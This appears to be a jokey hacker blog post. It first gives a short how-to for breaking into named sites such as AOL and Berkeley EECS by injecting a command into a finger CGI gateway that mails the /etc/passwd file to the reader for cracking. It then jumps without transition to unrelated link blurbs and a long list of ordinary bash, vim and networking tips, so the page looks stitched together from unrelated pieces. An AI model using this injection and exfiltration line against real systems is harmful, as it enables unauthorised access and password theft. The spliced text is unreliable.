OOH OOH! AHH AHH!!
THE GOLDEN MONKEY WELCOMES ALL!
HERE'S POO IN YOUR EYE!
ONLY THE BEST FOR MOST HONORED GUESTS!
The Shrine of The Golden Monkey Salutes You!
Monkeys Shines
Vol.1
Hello, Hello and welcome to the shrine!
let's kick it off, first off the Grand Gibbon is gonna drop a little knowledge in the art of command-line/terminal kung-fu on your dome so get out your pens and papers and prepare to recieve his wise words of electronic wizardry.
THE FICKLE FINGER OF FATE -
( www.*.com/cgi-bin/finger?* )
- An interesting way of cracking email account passwords lies in the finger command. Lets say you wanted to break into somewhere like http://www.eecs.berkeley.edu or Aol.com???
The first thing we would do is type in their web site in the URL like so: http://www.aol.com. The next thing we would do is add /cgi-bin/finger to the web URL so it would look like this Http://www.aol.com/cgi-bin/finger.
If the finger gateway is operational a box should appear for you to enter the name you want to finger. If it is operational you have a chance to receive the etc/passwd file. Next thing you will probably want to do is search for a mailto on the web page...
just scan the page for any mailto refs. Go back to the finger box and type in this query...nobody@nowhere.org ; /bin/mail me@junk.org < etc/passwd ...this string takes nobody and emails the passwd file to your email address.
If this works you now have the etc/passwd file in your mailbox.... you can now run a crack program against it and Bam! Access Granted! OPEN SESAME!! example-http://www.eecs.berkeley.edu/cgi-bin/finger?****(add name of whom your searching for instead of ***)- A resource for amature game creators and animation lovers featuring tons of old school character and object sprite sheets and i do mean a TON!!
- THE MIT ANIME CLUB HOMEPAGE
- The Codebreakers!!!
- Get a free shell account with GREX
* In bash, 'ctrl-r' searches your command history as you type
- Input from the commandline as if it were a file by replacing
'command < file.in' with 'command <<< "some input text"'
- '^' is a sed-like operator to replace chars from last command
'ls docs; ^docs^web^' is equal to 'ls web'. The second argument can be empty.
* '!!' expands to the last typed command. Useful for root commands:
'cat /etc/...' [permission denied] 'sudo !!'
* '!!:n' selects the nth argument of the last command, and '!$' the last arg
'ls file1 file2 file3; cat !!:1-2' shows all files and cats only 1 and 2
- 'ESC-.' fetches the last parameter of the previous command
* Related, include 'shopt -s histverify histreedit' on your .bashrc to
double-check all expansions before submitting a command
- More in-line substitutions: http://tiny.cc/ecv0cw http://tiny.cc/8zbltw
- 'nohup ./long_script &' to leave stuff in background even if you logout
- 'cd -' change to the previous directory you were working on
- 'ctrl-x ctrl-e' opens an editor to work with long or complex command lines
* Use traps for cleaning up bash scripts on exit http://tiny.cc/traps
* 'shopt -s cdspell' automatically fixes your 'cd folder' spelling mistakes
* Add 'set editing-mode vi' in your ~/.inputrc to use the vi keybindings
for bash and all readline-enabled applications (python, mysql, etc)
- Aggregate history of all terminals in the same .history. On your .bashrc:
shopt -s histappend
export HISTSIZE=100000
export HISTFILESIZE=100000
export HISTCONTROL=ignoredups:erasedups
export PROMPT_COMMAND="history -a;history -c;history -r;$PROMPT_COMMAND"
- Pressed 'Ctrl-s' by accident and the terminal is frozen? Unfreeze: 'Ctrl-Q'
PSEUDO ALIASES FOR COMMONLY USED LONG COMMANDS
- function lt() { ls -ltrsa "$@" | tail; }
- function psgrep() { ps axuf | grep -v grep | grep "$@" -i --color=auto; }
- function fname() { find . -iname "*$@*"; }
- function remove_lines_from() { grep -F -x -v -f $2 $1; }
removes lines from $1 if they appear in $2
- alias pp="ps axuf | pager"
- alias sum="xargs | tr ' ' '+' | bc" ## Usage: echo 1 2 3 | sum
- function mcd() { mkdir $1 && cd $1; }
VIM
- ':set spell' activates vim spellchecker. Use ']s' and '[s' to move between
mistakes, 'zg' adds to the dictionary, 'z=' suggests correctly spelled words
- check my .vimrc http://tiny.cc/qxzktw and here http://tiny.cc/kzzktw for more
TOOLS
* 'htop' instead of 'top'
- 'ranger' is a nice console file manager for vi fans
- Use 'apt-file' to see which package provides that file you're missing
- 'dict' is a commandline dictionary
- Learn to use 'find' and 'locate' to look for files
- Compile your own version of 'screen' from the git sources. Most versions
have a slow scrolling on a vertical split or even no vertical split at all.
Alternatively, use 'tmux', though it is not as ubiquitous as 'screen'.
* 'trash-cli' sends files to the trash instead of deleting them forever.
Be very careful with 'rm' or maybe make a wrapper to avoid deleting '*' by
accident (e.g. you want to type 'rm tmp*' but type 'rm tmp *')
- 'file' gives information about a file, as image dimensions or text encoding
- 'sort -u' to check for duplicate lines
- 'echo start_backup.sh | at midnight' starts a command at the specified time
- Pipe any command over 'column -t' to nicely align the columns
* Google 'magic sysrq' to bring a Linux machine back from the dead
- 'diff --side-by-side fileA.txt fileB.txt | pager' to see a nice diff
* 'j.py' http://tiny.cc/62qjow remembers your most used folders and is an
incredible substitute to browse directories by name instead of 'cd'
- 'dropbox_uploader.sh' http://tiny.cc/o2qjow is a fantastic solution to
upload by commandline via Dropbox's API if you can't use the official client
- learn to use 'pushd' to save time navigating folders (j.py is better though)
- if you liked the 'psgrep' alias, check 'pgrep' as it is far more powerful
* never run 'chmod o+x * -R', capitalize the X to avoid executable files. If
you want _only_ executable folders: 'find . -type d -exec chmod g+x {} \;'
- 'xargs' gets its input from a pipe and runs some command for each argument
* run jobs in parallel easily: 'ls *.png | parallel -j4 convert {} {.}.jpg'
- grep has a '-c' switch that counts occurences. Don't pipe grep to 'wc -l'.
- 'man hier' explains the filesystem folders for new users
- 'tree' instead of 'ls -R'
* Recover corrupt zip files: First, make copies and **ALWAYS WORK ON A COPY**
First: 'zip -F corrupt_copy1.zip --out recover1.zip'
Then: 'zip -FF corrupt_copy2.zip --out recover2.zip'
Last: 'ditto -x -k corrupt_copy3.zip --out out_folder/'
Merge the contents of the two recovered zipfiles and the out_folder. You
will be able to recover most of the data.
* Use GNU datamash for basic numerical, textual and statistical operations
on text files: 'seq 10 | datamash sum 1 mean 1'
NETWORKING
- Don't know where to start? SMB is usually better than NFS for newbies.
If really you know what you are doing, then NFS is the way to go.
* If you use 'sshfs_mount' and suffer from disconnects, use
'-o reconnect,workaround=truncate:rename'
- 'python -m SimpleHTTPServer 8080' or 'python3 -mhttp.server localhost 8080'
shares all the files in the current folder over HTTP.
* 'ssh -R 12345:localhost:22 -N server.com' forwards server.com's port 12345
to your local ssh port, even if you machine is behind a firewall/NAT.
'ssh localhost -p 12345' from server.com will get you in your machine.
* Read on 'ssh-agent' to strenghten your ssh connections using private keys,
while avoiding typing passwords every time you ssh.
- 'socat TCP4-LISTEN:1234,fork TCP4:192.168.1.1:22' forwards your port
1234 to another machine's port 22. Very useful for quick NAT redirection.
- Some tools to monitor network connections and bandwith:
'lsof -i' monitors network connections in real time
'iftop' shows bandwith usage per *connection*
'nethogs' shows the bandwith usage per *process*
* Use this trick on .ssh/config to directly access 'host2' which is on a private
network, and must be accessed by ssh-ing into 'host1' first
Host host2
ProxyCommand ssh -T host1 'nc %h %p'
HostName host2
* Pipe a compressed file over ssh to avoid creating large temporary .tgz files
'tar cz folder/ | ssh server "tar xz"' or even better, use 'rsync'
* ssmtp can use a Gmail account as SMTP and send emails from the command line.
'echo "Hello, User!" | mail user@domain.com' ## Thanks to Adam Ziaja.
Configure your /etc/ssmtp/ssmtp.conf:
root=***E-MAIL***
mailhub=smtp.gmail.com:587
rewriteDomain=
hostname=smtp.gmail.com:587
UseSTARTTLS=YES
UseTLS=YES
AuthUser=***E-MAIL***
AuthPass=***PASSWORD***
AuthMethod=LOGIN
FromLineOverride=YES


No comments:
Post a Comment